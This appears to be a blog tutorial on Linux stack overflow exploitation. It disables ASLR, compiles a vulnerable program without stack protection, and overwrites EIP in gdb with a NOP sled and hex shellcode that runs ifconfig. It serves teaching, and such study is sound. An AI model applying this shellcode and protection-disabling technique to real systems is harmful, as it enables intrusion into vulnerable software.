
After a week full of Windows exploitation. This time I'll try to explain about Linux Based Stack Overflow Exploitation. There are no big difference between exploitation in windows and in linux. We still have to deal with memory registers, addresses, and payload.
Ok, lets begin..
- First, we must turn off the ASLR on Linux. ASLR stands for Address Space Layout Randomization, it is a computer security method that can make the positions of key data areas to be randomly positioned. Usually including the base of the executable and position libraries, heap, and stack in a process's address space. To turn it off, execute this command.
# echo 0 > /proc/sys/kernel/randomize_va_space
# cat /proc/sys/kernel/randomize_va_spaceZero value will turn this feature off. Default value is 2.
0
- Next we will create a vulnerable application. Copy these script.

Script:
- This script is coded with C language. Save it. We must disable some protection before compiling it. Lets see what happen when we compile it in a normal way.
# gcc -ggdb -o linux vuln.c

- After that, lets load it in the debugger then try to trigger a buffer overflow.
# gdb linux

(gdb) run $(python -c 'print "\x41"*600')


- The buffer overflow won't work because at default, gcc 3.x and 4.x have a protection technique called "Stack-smashing-protection" that will prevent the execution of any malicious code because it can detect whenever a stack buffer overflow is happen.
- To make our application vulnerable to stack overflow attack, we must compile it without the SSP enabled.
# gcc -ggdb -o linux -fno-stack-protector -mpreferred-stack-boundary=2 vuln.c
- Load it in the debugger then trigger the stack overflow again.
# gdb linux(gdb) run $(python -c 'print "\x41"*508')

- Run command will execute program in the gdb. The rest of it is the data that we want to be sent. In this case I send 508 'A' characters.
- To see the current eip data execute this command in gdb.
(gdb) info registers eip
- As you can see, we've successfully overwrite the EIP.
- To see the current memory registers data we can execute this command.
(gdb) info registers

- Next, we must find the address of the ESP to be inserted in the EIP.
- Place a breakpoint on the script.
(gdb) list(gdb) break 8

- Execute this command.
(gdb) run give me esp

- Continue with this.
(gdb) run show esp

- Execute this command to get the exact address of the ESP.
(gdb) info registers esp
- Ok, last time we overflowed it with 508 bytes data. Lets divide it into this.
321 bytes nop + 47 bytes payload + (35 bytes address of esp-200)
- To generate the payload you can use this script.
- Compile it then execute it.
# gcc 13281.c -o generate
usage of the script is ./generate <command>

- The payload I've created will execute the ifconfig command.
- Ok, lets execute it in the vulnerable application that we've created before.
(gdb) run $(python -c 'print "\x90"*321+"\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x6e\x66\x69\x67\x68\x69\x66\x63\x6f\x68\x62\x69\x6e\x2f\x66\x68\x2f\x73\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80"+"\x6c\xf0\xff\xbf"*35')


Exploitation successful... ^_^v
"the quieter you become, the more you are able to hear.."

0 comments:
Post a Comment